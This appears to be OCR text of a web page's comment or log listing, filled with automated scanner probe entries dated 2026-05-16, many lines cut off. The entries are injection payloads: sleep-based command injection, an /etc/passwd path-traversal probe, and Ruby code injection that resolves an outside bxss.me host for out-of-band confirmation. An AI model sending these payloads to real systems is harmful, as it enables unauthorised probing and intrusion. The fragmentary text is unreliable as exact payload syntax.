
%2522\'\" -- WkYxnTGh 2026-05-16 (土) 17:58:33
TGh'&&sleep(27*1000)*qpqpnq&&' 2026-05-16 (土) 17:58:33
TGh 2026-05-16 (土) 17:58:33
ncat(70-3).concat(22*4).concat(99).concat(81).concat(113).concat(78)+(require'
ostbyname('hitbe'+'zjvrnmwj93ff9.bxss.me.')[3].to_s) 2026-05-16 (土) 17:58:3
//etc/passwd 2026-05-16 (土) 17:58:33
TGh 2026-05-16 (土) 17:58:33
TGh 2026-05-16 (土) 17:58:33
TGh 2026-05-16 (土) 17:58:33
oad=1oH8(9198)> -- WkYxnTGh 2026-05-16 (土) 17:58:33
TGh 2026-05-16 (土) 17:58:33
TGh 2026-05-16 (土) 17:58:33
- WkYxnTGh 2026-05-16 (土) 17:58:34
TGh 2026-05-16 (土) 17:58:34
TGh"&&sleep(27*1000)*fbeuiw&&" 2026-05-16 (土) 17:58:34
TGh 2026-05-16 (土) 17:58:34
TGh 2026-05-16 (土) 17:58:34
Gh'||sleep(27*1000)*npqfdk||' 2026-05-16 (土) 17:58:34
t(70-3).concat(22*4).concat(115).concat(74).concat(107).concat(75)+(require
hostbyname("hituu"+"jeemcgqt084d2.bxss.me.")[3].to_s)+" -- WkYxnTGh 202
s -- WkYxnTGh 2026-05-16 (土) 17:58:34
TGh 2026-05-16 (土) 17:58:34
t(70-3).concat(22*4).concat(100).concat(87).concat(114).concat(77)+(require's
hostbyname('hitpu'+'ychocrgl89fe4.bxss.me.')[3].to_s)+' -- WkYxnTGh 2026-0